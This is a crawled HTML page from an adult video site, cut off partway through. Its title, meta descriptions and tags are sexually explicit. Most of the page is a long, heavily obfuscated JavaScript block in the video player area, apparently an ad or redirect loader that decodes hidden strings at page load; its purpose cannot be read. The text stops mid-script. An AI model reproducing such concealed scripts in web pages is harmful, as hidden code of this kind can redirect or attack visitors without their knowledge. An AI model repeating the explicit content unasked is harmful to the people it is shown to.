

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xbombox.com/video/630/redhead-chubby-slut-sucking-one-strong-cock
body_size: 22236
content:
<!doctype html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>Redhead chubby slut sucking one strong cock</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
	<meta name="clckd" content="bec1c3f18b9138121615e91ff8252464" />
	<meta name="description" content="You can watch sex movies like Redhead chubby slut sucking one strong cock in hd with tags #dildoandvibrator #momsdicketitten #extremeschambehaarungvideos and others free on xbombox.com.">
						<link rel="canonical" href="http://xbombox.com/video/630/redhead-chubby-slut-sucking-one-strong-cock">
    					<meta property="og:title" content="Redhead chubby slut sucking one strong cock">
    					<meta property="og:url" content="http://xbombox.com/video/630/redhead-chubby-slut-sucking-one-strong-cock">
    					<meta property="og:video:url" content="http://xbombox.com/videos/redhead-chubby-slut-sucking-one-strong-cock.mp4">
    					<meta property="og:description" content="You can watch sex movies like Redhead chubby slut sucking one strong cock in hd with tags #dildoandvibrator #momsdicketitten #extremeschambehaarungvideos and others free on xbombox.com.">
						<meta property="video:duration" content="2258">
    					<meta property="og:image" content="http://xbombox.com/img/video/redhead-chubby-slut-sucking-one-strong-cock.jpg">
    					<meta property="og:type" content="video.other">
    					<meta property="og:video:type" content="video/mp4">
    					<meta property="og:video:width" content="320">
    					<meta property="og:video:height" content="180">
    					<link rel="image_src" href="http://xbombox.com/img/video/redhead-chubby-slut-sucking-one-strong-cock.jpg">
    					<link rel="video_src" href="http://xbombox.com/videos/redhead-chubby-slut-sucking-one-strong-cock.mp4">
    					<meta name="video_width" content="320">
    					<meta name="video_height" content="180">
    					<meta name="video_type" content="video/mp4">
    <link rel="stylesheet" href="http://xbombox.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="http://xbombox.com/fontawesome/css/all.css">
    <link rel="stylesheet" href="http://xbombox.com/css/style.css">

    <meta name="csrf-token" content="xn9cTaOPtMloM0NoSAe0xmaOBEnjmEOfQPN9oj5U" />

</head>
<body>

<nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
    <div class="container">
        <a href="http://xbombox.com" target="_self"><img width="150px" src="http://xbombox.com/img/logo.png"></a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#respNav" aria-controls="respNav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="respNav">
            <div class="col-sm-7 col-md-7">
                <form class="navbar-form" role="search" id="searchForm" method="post" action="http://xbombox.com/porno">
                    <input type="hidden" name="_token" value="xn9cTaOPtMloM0NoSAe0xmaOBEnjmEOfQPN9oj5U">
                    <div class="input-group">
                        <input type="text" name="query" id="query" class="form-control" placeholder="Search some videos">
                        <div class="input-group-append">
                            <button class="btn btn-light" type="submit"><i class="fas fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>

            <ul class="navbar-nav ml-auto">
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com">Main</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/hottest-porn-hd">Popular</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/longest-porn-hd">Longest</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/tags">Tags</a>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/randomporn"><i class="fas fa-random"></i> Random</a>
                </li>
            </ul>
        </div>
    </div>

</nav>



<div class="container">
    <div class="row h">
        <h1>Redhead chubby slut sucking one strong cock</h1>
    </div>
    
    <div class="row">

        <div class="col-lg-8 col-sm-8">
            <div class="embed-responsive">
<script data-cfasync="false" type="text/javascript">D4zz.umM6=umM6;(function(){var v6H=[arguments];v6H[8]=2;for(;v6H[8]!==20;){switch(v6H[8]){case 3:i6H(v6H[0][0],function(){var z6H=[arguments];return z6H[0][0];},"Math","F9TT");i6H(v6H[0][0],function(){var J6H=[arguments];return J6H[0][0].Math;},"random","d9TT");i6H(v6H[0][0],function(){var L6H=[arguments];return L6H[0][0].Array.prototype;},"join","e9TT");i6H(v6H[0][0],function(){var o6H=[arguments];return o6H[0][0];},"isNaN","R9TT");i6H(v6H[0][0],function(){var d6H=[arguments];return d6H[0][0];},"decodeURI","Y9TT");v6H[8]=14;break;case 2:i6H(v6H[0][0],function(){var A6H=[arguments];return A6H[0][0].Array.prototype;},"map","c9TT");i6H(v6H[0][0],function(){var w6H=[arguments];return w6H[0][0];},"String","v9TT");i6H(v6H[0][0],function(){var N6H=[arguments];return N6H[0][0].String;},"fromCharCode","W9TT");i6H(v6H[0][0],function(){var K6H=[arguments];return K6H[0][0].Array.prototype;},"sort","B9TT");v6H[8]=3;break;case 14:i6H(v6H[0][0],function(){var Q6H=[arguments];return Q6H[0][0].String.prototype;},"charCodeAt","l9TT");i6H(v6H[0][0],function(){var r4H=[arguments];return r4H[0][0].String.prototype;},"split","y9TT");i6H(v6H[0][0],function(){var s4H=[arguments];return s4H[0][0].Array.prototype;},"unshift","n9TT");i6H(v6H[0][0],function(){var c4H=[arguments];return c4H[0][0].Function.prototype;},"apply","s9TT");i6H(v6H[0][0],function(){var a4H=[arguments];return a4H[0][0].Array.prototype;},"splice","o9TT");v6H[8]=20;break;}}function i6H(){var x4H=[arguments];try{x4H[9]=2;for(;x4H[9]!==4;){switch(x4H[9]){case 2:x4H[8]=x4H[0][0].Object.create(null);x4H[8].value=(1,x4H[0][1])(x4H[0][0])[x4H[0][2]];x4H[0][0].Object.defineProperty((1,x4H[0][1])(x4H[0][0]),x4H[0][3],x4H[8]);x4H[9]=4;break;}}}catch(X6H){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));D4zz.f2H=function (){return typeof D4zz.n4H.R==='function'?D4zz.n4H.R.apply(D4zz.n4H,arguments):D4zz.n4H.R;};g6HH.j9H=function (){return typeof D4zz.n4H.K2==='function'?D4zz.n4H.K2.apply(D4zz.n4H,arguments):D4zz.n4H.K2;};W6HH.v3d=3;O6HH.W0H=function (){return typeof D4zz.n4H.t4==='function'?D4zz.n4H.t4.apply(D4zz.n4H,arguments):D4zz.n4H.t4;};O6HH.x7H=function (){return typeof D4zz.n4H.P7==='function'?D4zz.n4H.P7.apply(D4zz.n4H,arguments):D4zz.n4H.P7;};O6HH.F8H=function (){return typeof D4zz.n4H.p4==='function'?D4zz.n4H.p4.apply(D4zz.n4H,arguments):D4zz.n4H.p4;};D4zz.p2H=function (){return typeof D4zz.n4H.V==='function'?D4zz.n4H.V.apply(D4zz.n4H,arguments):D4zz.n4H.V;};D4zz.r0H=function (){return typeof D4zz.n4H.r4==='function'?D4zz.n4H.r4.apply(D4zz.n4H,arguments):D4zz.n4H.r4;};W6HH.r5H=function (){return typeof D4zz.n4H.f9T==='function'?D4zz.n4H.f9T.apply(D4zz.n4H,arguments):D4zz.n4H.f9T;};D4zz.M4H=function (){return typeof D4zz.n4H.P==='function'?D4zz.n4H.P.apply(D4zz.n4H,arguments):D4zz.n4H.P;};O6HH.k8H=function (){return typeof D4zz.n4H.R4==='function'?D4zz.n4H.R4.apply(D4zz.n4H,arguments):D4zz.n4H.R4;};D4zz.Y2H=function (){return typeof D4zz.n4H.Z==='function'?D4zz.n4H.Z.apply(D4zz.n4H,arguments):D4zz.n4H.Z;};D4zz.Y4H=function (){return typeof D4zz.n4H.D==='function'?D4zz.n4H.D.apply(D4zz.n4H,arguments):D4zz.n4H.D;};D4zz.o4H=function (){return typeof D4zz.n4H.Y==='function'?D4zz.n4H.Y.apply(D4zz.n4H,arguments):D4zz.n4H.Y;};D6HH.b3H=function (){return typeof D4zz.n4H.N7==='function'?D4zz.n4H.N7.apply(D4zz.n4H,arguments):D4zz.n4H.N7;};D6HH.Q7H=function (){return typeof D4zz.n4H.i7==='function'?D4zz.n4H.i7.apply(D4zz.n4H,arguments):D4zz.n4H.i7;};D4zz.g4H=function (){return typeof D4zz.n4H.L==='function'?D4zz.n4H.L.apply(D4zz.n4H,arguments):D4zz.n4H.L;};D6HH.Y3H=function (){return typeof D4zz.n4H.R7==='function'?D4zz.n4H.R7.apply(D4zz.n4H,arguments):D4zz.n4H.R7;};g6HH.Q9H=function (){return typeof D4zz.n4H.i2==='function'?D4zz.n4H.i2.apply(D4zz.n4H,arguments):D4zz.n4H.i2;};g6HH.I1H=function (){return typeof D4zz.n4H.v2==='function'?D4zz.n4H.v2.apply(D4zz.n4H,arguments):D4zz.n4H.v2;};O6HH.X0H=function (){return typeof D4zz.n4H.B4==='function'?D4zz.n4H.B4.apply(D4zz.n4H,arguments):D4zz.n4H.B4;};D4zz.d2H=function (){return typeof D4zz.n4H.c4==='function'?D4zz.n4H.c4.apply(D4zz.n4H,arguments):D4zz.n4H.c4;};g6HH.N9H=function (){return typeof D4zz.n4H.f2==='function'?D4zz.n4H.f2.apply(D4zz.n4H,arguments):D4zz.n4H.f2;};O6HH.p8H=function (){return typeof D4zz.n4H.Q4==='function'?D4zz.n4H.Q4.apply(D4zz.n4H,arguments):D4zz.n4H.Q4;};D6HH.H3H=function (){return typeof D4zz.n4H.y7==='function'?D4zz.n4H.y7.apply(D4zz.n4H,arguments):D4zz.n4H.y7;};g6HH.r1H=function (){return typeof D4zz.n4H.j2==='function'?D4zz.n4H.j2.apply(D4zz.n4H,arguments):D4zz.n4H.j2;};D6HH.t7H=function (){return typeof D4zz.n4H.a7==='function'?D4zz.n4H.a7.apply(D4zz.n4H,arguments):D4zz.n4H.a7;};D4zz.G2H=function (){return typeof D4zz.n4H.g==='function'?D4zz.n4H.g.apply(D4zz.n4H,arguments):D4zz.n4H.g;};D6HH.O3H=function (){return typeof D4zz.n4H.C7==='function'?D4zz.n4H.C7.apply(D4zz.n4H,arguments):D4zz.n4H.C7;};O6HH.d0H=function (){return typeof D4zz.n4H.g4==='function'?D4zz.n4H.g4.apply(D4zz.n4H,arguments):D4zz.n4H.g4;};g6HH.R1H=function (){return typeof D4zz.n4H.h2==='function'?D4zz.n4H.h2.apply(D4zz.n4H,arguments):D4zz.n4H.h2;};g6HH.Y1H=function (){return typeof D4zz.n4H.R2==='function'?D4zz.n4H.R2.apply(D4zz.n4H,arguments):D4zz.n4H.R2;};D4zz.C2H=function (){return typeof D4zz.n4H.R==='function'?D4zz.n4H.R.apply(D4zz.n4H,arguments):D4zz.n4H.R;};g6HH.V9H=function (){return typeof D4zz.n4H.n2==='function'?D4zz.n4H.n2.apply(D4zz.n4H,arguments):D4zz.n4H.n2;};g6HH.Z1H=function (){return typeof D4zz.n4H.O2==='function'?D4zz.n4H.O2.apply(D4zz.n4H,arguments):D4zz.n4H.O2;};O6HH.l8H=function (){return typeof D4zz.n4H.e4==='function'?D4zz.n4H.e4.apply(D4zz.n4H,arguments):D4zz.n4H.e4;};g6HH.C9H=function (){return typeof D4zz.n4H.b2==='function'?D4zz.n4H.b2.apply(D4zz.n4H,arguments):D4zz.n4H.b2;};g6HH.s9H=function (){return typeof D4zz.n4H.r2==='function'?D4zz.n4H.r2.apply(D4zz.n4H,arguments):D4zz.n4H.r2;};D6HH.l7H=function (){return typeof D4zz.n4H.s7==='function'?D4zz.n4H.s7.apply(D4zz.n4H,arguments):D4zz.n4H.s7;};g6HH.Z9H=function (){return typeof D4zz.n4H.t2==='function'?D4zz.n4H.t2.apply(D4zz.n4H,arguments):D4zz.n4H.t2;};D6HH.c3H=function (){return typeof D4zz.n4H.W7==='function'?D4zz.n4H.W7.apply(D4zz.n4H,arguments):D4zz.n4H.W7;};D6HH.T3H=function (){return typeof D4zz.n4H.N7==='function'?D4zz.n4H.N7.apply(D4zz.n4H,arguments):D4zz.n4H.N7;};O6HH.J0H=function (){return typeof D4zz.n4H.F4==='function'?D4zz.n4H.F4.apply(D4zz.n4H,arguments):D4zz.n4H.F4;};O6HH.y0H=function (){return typeof D4zz.n4H.B4==='function'?D4zz.n4H.B4.apply(D4zz.n4H,arguments):D4zz.n4H.B4;};D6HH.r9H=function (){return typeof D4zz.n4H.r2==='function'?D4zz.n4H.r2.apply(D4zz.n4H,arguments):D4zz.n4H.r2;};D6HH.j7H=function (){return typeof D4zz.n4H.K7==='function'?D4zz.n4H.K7.apply(D4zz.n4H,arguments):D4zz.n4H.K7;};D4zz.F4H=function (){return typeof D4zz.n4H.K==='function'?D4zz.n4H.K.apply(D4zz.n4H,arguments):D4zz.n4H.K;};O6HH.u0H=function (){return typeof D4zz.n4H.H4==='function'?D4zz.n4H.H4.apply(D4zz.n4H,arguments):D4zz.n4H.H4;};g6HH.J1H=function (){return typeof D4zz.n4H.D1==='function'?D4zz.n4H.D1.apply(D4zz.n4H,arguments):D4zz.n4H.D1;};D4zz.y4H=function (){return typeof D4zz.n4H.A==='function'?D4zz.n4H.A.apply(D4zz.n4H,arguments):D4zz.n4H.A;};g6HH.j1H=function (){return typeof D4zz.n4H.v2==='function'?D4zz.n4H.v2.apply(D4zz.n4H,arguments):D4zz.n4H.v2;};O6HH.W8H=function (){return typeof D4zz.n4H.O4==='function'?D4zz.n4H.O4.apply(D4zz.n4H,arguments):D4zz.n4H.O4;};function O6HH(){}g6HH.c1H=function (){return typeof D4zz.n4H.W2==='function'?D4zz.n4H.W2.apply(D4zz.n4H,arguments):D4zz.n4H.W2;};D6HH.n7H=function (){return typeof D4zz.n4H.l7==='function'?D4zz.n4H.l7.apply(D4zz.n4H,arguments):D4zz.n4H.l7;};D6HH.T7H=function (){return typeof D4zz.n4H.u7==='function'?D4zz.n4H.u7.apply(D4zz.n4H,arguments):D4zz.n4H.u7;};g6HH.g9H=function (){return typeof D4zz.n4H.T2==='function'?D4zz.n4H.T2.apply(D4zz.n4H,arguments):D4zz.n4H.T2;};O6HH.Z0H=function (){return typeof D4zz.n4H.t4==='function'?D4zz.n4H.t4.apply(D4zz.n4H,arguments):D4zz.n4H.t4;};D6HH.V3H=function (){return typeof D4zz.n4H.S7==='function'?D4zz.n4H.S7.apply(D4zz.n4H,arguments):D4zz.n4H.S7;};O6HH.I8H=function (){return typeof D4zz.n4H.v4==='function'?D4zz.n4H.v4.apply(D4zz.n4H,arguments):D4zz.n4H.v4;};O6HH.U8H=function (){return typeof D4zz.n4H.Z4==='function'?D4zz.n4H.Z4.apply(D4zz.n4H,arguments):D4zz.n4H.Z4;};O6HH.v8H=function (){return typeof D4zz.n4H.X4==='function'?D4zz.n4H.X4.apply(D4zz.n4H,arguments):D4zz.n4H.X4;};g6HH.K9H=function (){return typeof D4zz.n4H.i2==='function'?D4zz.n4H.i2.apply(D4zz.n4H,arguments):D4zz.n4H.i2;};O6HH.e0H=function (){return typeof D4zz.n4H.J4==='function'?D4zz.n4H.J4.apply(D4zz.n4H,arguments):D4zz.n4H.J4;};D4zz.D4H=function (){return typeof D4zz.n4H.L==='function'?D4zz.n4H.L.apply(D4zz.n4H,arguments):D4zz.n4H.L;};D4zz.c0H=function (){return typeof D4zz.n4H.A4==='function'?D4zz.n4H.A4.apply(D4zz.n4H,arguments):D4zz.n4H.A4;};D6HH.C3H=function (){return typeof D4zz.n4H.d7==='function'?D4zz.n4H.d7.apply(D4zz.n4H,arguments):D4zz.n4H.d7;};D6HH.G7H=function (){return typeof D4zz.n4H.M7==='function'?D4zz.n4H.M7.apply(D4zz.n4H,arguments):D4zz.n4H.M7;};D4zz.j2H=function (){return typeof D4zz.n4H.U==='function'?D4zz.n4H.U.apply(D4zz.n4H,arguments):D4zz.n4H.U;};D4zz.Z2H=function (){return typeof D4zz.n4H.O==='function'?D4zz.n4H.O.apply(D4zz.n4H,arguments):D4zz.n4H.O;};g6HH.v1H=function (){return typeof D4zz.n4H.X2==='function'?D4zz.n4H.X2.apply(D4zz.n4H,arguments):D4zz.n4H.X2;};D6HH.k7H=function (){return typeof D4zz.n4H.L7==='function'?D4zz.n4H.L7.apply(D4zz.n4H,arguments):D4zz.n4H.L7;};O6HH.s8H=function (){return typeof D4zz.n4H.j4==='function'?D4zz.n4H.j4.apply(D4zz.n4H,arguments):D4zz.n4H.j4;};D4zz.S2H=function (){return typeof D4zz.n4H.X==='function'?D4zz.n4H.X.apply(D4zz.n4H,arguments):D4zz.n4H.X;};g6HH.T1H=function (){return typeof D4zz.n4H.N2==='function'?D4zz.n4H.N2.apply(D4zz.n4H,arguments):D4zz.n4H.N2;};W6HH.W3d=4;g6HH.S1H=function (){return typeof D4zz.n4H.X2==='function'?D4zz.n4H.X2.apply(D4zz.n4H,arguments):D4zz.n4H.X2;};D4zz.h2H=function (){return typeof D4zz.n4H.v==='function'?D4zz.n4H.v.apply(D4zz.n4H,arguments):D4zz.n4H.v;};g6HH.A9H=function (){return typeof D4zz.n4H.g2==='function'?D4zz.n4H.g2.apply(D4zz.n4H,arguments):D4zz.n4H.g2;};D6HH.I3H=function (){return typeof D4zz.n4H.v7==='function'?D4zz.n4H.v7.apply(D4zz.n4H,arguments):D4zz.n4H.v7;};O6HH.K8H=function (){return typeof D4zz.n4H.G7==='function'?D4zz.n4H.G7.apply(D4zz.n4H,arguments):D4zz.n4H.G7;};g6HH.F9H=function (){return typeof D4zz.n4H.w2==='function'?D4zz.n4H.w2.apply(D4zz.n4H,arguments):D4zz.n4H.w2;};D4zz.A2H=function (){return typeof D4zz.n4H.c4==='function'?D4zz.n4H.c4.apply(D4zz.n4H,arguments):D4zz.n4H.c4;};D6HH.z7H=function (){return typeof D4zz.n4H.F7==='function'?D4zz.n4H.F7.apply(D4zz.n4H,arguments):D4zz.n4H.F7;};D6HH.K3H=function (){return typeof D4zz.n4H.G2==='function'?D4zz.n4H.G2.apply(D4zz.n4H,arguments):D4zz.n4H.G2;};D6HH.S3H=function (){return typeof D4zz.n4H.X7==='function'?D4zz.n4H.X7.apply(D4zz.n4H,arguments):D4zz.n4H.X7;};D6HH.q3H=function (){return typeof D4zz.n4H.V7==='function'?D4zz.n4H.V7.apply(D4zz.n4H,arguments):D4zz.n4H.V7;};D4zz.n4H=function(){var U4H=2;for(;U4H!==1;){switch(U4H){case 2:return{f9T:function(d9T){var j4H=2;for(;j4H!==10;){switch(j4H){case 3:j4H=c9T===d9T.length?9:8;break;case 5:var W9T=0,c9T=0;j4H=4;break;case 8:k9T+=v9TT.W9TT(B9T.l9TT(W9T)^d9T.l9TT(c9T));j4H=7;break;case 4:j4H=W9T<B9T.length?3:6;break;case 2:var e9T=function(n9T){var I4H=2;for(;I4H!==8;){switch(I4H){case 5:l9T=y9T.B9TT(function(){var q4H=2;for(;q4H!==1;){switch(q4H){case 2:return 0.5-F9TT.d9TT();break;}}}).e9TT('');Y9T=D4zz[l9T];I4H=3;break;case 1:var Y9T,l9T;I4H=5;break;case 2:var y9T=n9T.c9TT(function(s9T){var G4H=2;for(;G4H!==1;){switch(G4H){case 2:return v9TT.W9TT(s9T+95);break;}}});I4H=1;break;case 3:I4H=!Y9T||!R9TT(l9T[1])?5:9;break;case 9:return Y9T;break;}}};var k9T='',B9T=Y9TT(e9T([14,22,-18,-41])());j4H=5;break;case 9:c9T=0;j4H=8;break;case 12:var R9T=function(J9T){var l4H=2;for(;l4H!==1;){switch(l4H){case 2:return k9T[J9T];break;}}};return F9T;break;case 6:k9T=k9T.y9TT('!');var v9T=0;var F9T=function(o9T){var E4H=2;for(;E4H!==6;){switch(E4H){case 4:E4H=v9T===1&&o9T===142?3:9;break;case 1:k9T.n9TT.s9TT(k9T,k9T.o9TT(-5).o9TT(0,3));E4H=5;break;case 2:E4H=v9T===0&&o9T===99?1:4;break;case 5:return v9T++,k9T[o9T];break;case 9:E4H=v9T===2&&o9T===201?8:7;break;case 8:k9T.n9TT.s9TT(k9T,k9T.o9TT(-3).o9TT(0,1));E4H=5;break;case 7:F9T=R9T;E4H=5;break;case 3:k9T.n9TT.s9TT(k9T,k9T.o9TT(-6).o9TT(0,4));E4H=5;break;}}};j4H=12;break;case 7:W9T++,c9T++;j4H=4;break;}}}('1*RYA5')};break;}}}();g6HH.U1H=function (){return typeof D4zz.n4H.Z2==='function'?D4zz.n4H.Z2.apply(D4zz.n4H,arguments):D4zz.n4H.Z2;};D4zz.K4H=function (){return typeof D4zz.n4H.T==='function'?D4zz.n4H.T.apply(D4zz.n4H,arguments):D4zz.n4H.T;};g6HH.x9H=function (){return typeof D4zz.n4H.P2==='function'?D4zz.n4H.P2.apply(D4zz.n4H,arguments):D4zz.n4H.P2;};D4zz.C4H=function (){return typeof D4zz.n4H.G==='function'?D4zz.n4H.G.apply(D4zz.n4H,arguments):D4zz.n4H.G;};D4zz.u2H=function (){return typeof D4zz.n4H.E==='function'?D4zz.n4H.E.apply(D4zz.n4H,arguments):D4zz.n4H.E;};D4zz.W2H=function (){return typeof D4zz.n4H.O==='function'?D4zz.n4H.O.apply(D4zz.n4H,arguments):D4zz.n4H.O;};g6HH.V1H=function (){return typeof D4zz.n4H.S2==='function'?D4zz.n4H.S2.apply(D4zz.n4H,arguments):D4zz.n4H.S2;};D4zz.A4H=function (){return typeof D4zz.n4H.w==='function'?D4zz.n4H.w.apply(D4zz.n4H,arguments):D4zz.n4H.w;};D6HH.p7H=function (){return typeof D4zz.n4H.k7==='function'?D4zz.n4H.k7.apply(D4zz.n4H,arguments):D4zz.n4H.k7;};O6HH.P8H=function (){return typeof D4zz.n4H.z4==='function'?D4zz.n4H.z4.apply(D4zz.n4H,arguments):D4zz.n4H.z4;};g6HH.y9H=function (){return typeof D4zz.n4H.B2==='function'?D4zz.n4H.B2.apply(D4zz.n4H,arguments):D4zz.n4H.B2;};O6HH.Y0H=function (){return typeof D4zz.n4H.L4==='function'?D4zz.n4H.L4.apply(D4zz.n4H,arguments):D4zz.n4H.L4;};D6HH.x3H=function (){return typeof D4zz.n4H.Z7==='function'?D4zz.n4H.Z7.apply(D4zz.n4H,arguments):D4zz.n4H.Z7;};D4zz.z4H=function (){return typeof D4zz.n4H.B==='function'?D4zz.n4H.B.apply(D4zz.n4H,arguments):D4zz.n4H.B;};D6HH.m3H=function (){return typeof D4zz.n4H.E7==='function'?D4zz.n4H.E7.apply(D4zz.n4H,arguments):D4zz.n4H.E7;};D6HH.v7H=function (){return typeof D4zz.n4H.m7==='function'?D4zz.n4H.m7.apply(D4zz.n4H,arguments):D4zz.n4H.m7;};O6HH.z0H=function (){return typeof D4zz.n4H.F4==='function'?D4zz.n4H.F4.apply(D4zz.n4H,arguments):D4zz.n4H.F4;};g6HH.v9H=function (){return typeof D4zz.n4H.m2==='function'?D4zz.n4H.m2.apply(D4zz.n4H,arguments):D4zz.n4H.m2;};D6HH.l3H=function (){return typeof D4zz.n4H.e7==='function'?D4zz.n4H.e7.apply(D4zz.n4H,arguments):D4zz.n4H.e7;};g6HH.k1H=function (){return typeof D4zz.n4H.R2==='function'?D4zz.n4H.R2.apply(D4zz.n4H,arguments):D4zz.n4H.R2;};D6HH.F3H=function (){return typeof D4zz.n4H.p7==='function'?D4zz.n4H.p7.apply(D4zz.n4H,arguments):D4zz.n4H.p7;};D4zz.o2H=function (){return typeof D4zz.n4H.o4==='function'?D4zz.n4H.o4.apply(D4zz.n4H,arguments):D4zz.n4H.o4;};O6HH.b8H=function (){return typeof D4zz.n4H.N4==='function'?D4zz.n4H.N4.apply(D4zz.n4H,arguments):D4zz.n4H.N4;};D4zz.s0H=function (){return typeof D4zz.n4H.r4==='function'?D4zz.n4H.r4.apply(D4zz.n4H,arguments):D4zz.n4H.r4;};D6HH.y7H=function (){return typeof D4zz.n4H.B7==='function'?D4zz.n4H.B7.apply(D4zz.n4H,arguments):D4zz.n4H.B7;};g6HH.F1H=function (){return typeof D4zz.n4H.p2==='function'?D4zz.n4H.p2.apply(D4zz.n4H,arguments):D4zz.n4H.p2;};D4zz.a0H=function (){return typeof D4zz.n4H.A4==='function'?D4zz.n4H.A4.apply(D4zz.n4H,arguments):D4zz.n4H.A4;};O6HH.h8H=function (){return typeof D4zz.n4H.S4==='function'?D4zz.n4H.S4.apply(D4zz.n4H,arguments):D4zz.n4H.S4;};D6HH.g7H=function (){return typeof D4zz.n4H.T7==='function'?D4zz.n4H.T7.apply(D4zz.n4H,arguments):D4zz.n4H.T7;};g6HH.R9H=function (){return typeof D4zz.n4H.J2==='function'?D4zz.n4H.J2.apply(D4zz.n4H,arguments):D4zz.n4H.J2;};O6HH.N0H=function (){return typeof D4zz.n4H.f4==='function'?D4zz.n4H.f4.apply(D4zz.n4H,arguments):D4zz.n4H.f4;};D6HH.J7H=function (){return typeof D4zz.n4H.F7==='function'?D4zz.n4H.F7.apply(D4zz.n4H,arguments):D4zz.n4H.F7;};O6HH.u8H=function (){return typeof D4zz.n4H.E4==='function'?D4zz.n4H.E4.apply(D4zz.n4H,arguments):D4zz.n4H.E4;};D6HH.g3H=function (){return typeof D4zz.n4H.x7==='function'?D4zz.n4H.x7.apply(D4zz.n4H,arguments):D4zz.n4H.x7;};O6HH.g8H=function (){return typeof D4zz.n4H.x4==='function'?D4zz.n4H.x4.apply(D4zz.n4H,arguments):D4zz.n4H.x4;};D4zz.w4H=function (){return typeof D4zz.n4H.J==='function'?D4zz.n4H.J.apply(D4zz.n4H,arguments):D4zz.n4H.J;};g6HH.H9H=function (){return typeof D4zz.n4H.l2==='function'?D4zz.n4H.l2.apply(D4zz.n4H,arguments):D4zz.n4H.l2;};D4zz.x2H=function (){return typeof D4zz.n4H.F==='function'?D4zz.n4H.F.apply(D4zz.n4H,arguments):D4zz.n4H.F;};D6HH.p3H=function (){return typeof D4zz.n4H.Q7==='function'?D4zz.n4H.Q7.apply(D4zz.n4H,arguments):D4zz.n4H.Q7;};g6HH.W1H=function (){return typeof D4zz.n4H.O2==='function'?D4zz.n4H.O2.apply(D4zz.n4H,arguments):D4zz.n4H.O2;};D4zz.G0H=function (){return typeof D4zz.n4H.M4==='function'?D4zz.n4H.M4.apply(D4zz.n4H,arguments):D4zz.n4H.M4;};D4zz.M2H=function (){return typeof D4zz.n4H.N==='function'?D4zz.n4H.N.apply(D4zz.n4H,arguments):D4zz.n4H.N;};g6HH.a9H=function (){return typeof D4zz.n4H.A2==='function'?D4zz.n4H.A2.apply(D4zz.n4H,arguments):D4zz.n4H.A2;};O6HH.a7H=function (){return typeof D4zz.n4H.A7==='function'?D4zz.n4H.A7.apply(D4zz.n4H,arguments):D4zz.n4H.A7;};D6HH.Y7H=function (){return typeof D4zz.n4H.L7==='function'?D4zz.n4H.L7.apply(D4zz.n4H,arguments):D4zz.n4H.L7;};D4zz.q2H=function (){return typeof D4zz.n4H.g==='function'?D4zz.n4H.g.apply(D4zz.n4H,arguments):D4zz.n4H.g;};g6HH.i1H=function (){return typeof D4zz.n4H.Q2==='function'?D4zz.n4H.Q2.apply(D4zz.n4H,arguments):D4zz.n4H.Q2;};D4zz.R2H=function (){return typeof D4zz.n4H.p==='function'?D4zz.n4H.p.apply(D4zz.n4H,arguments):D4zz.n4H.p;};O6HH.r8H=function (){return typeof D4zz.n4H.j4==='function'?D4zz.n4H.j4.apply(D4zz.n4H,arguments):D4zz.n4H.j4;};g6HH.M9H=function (){return typeof 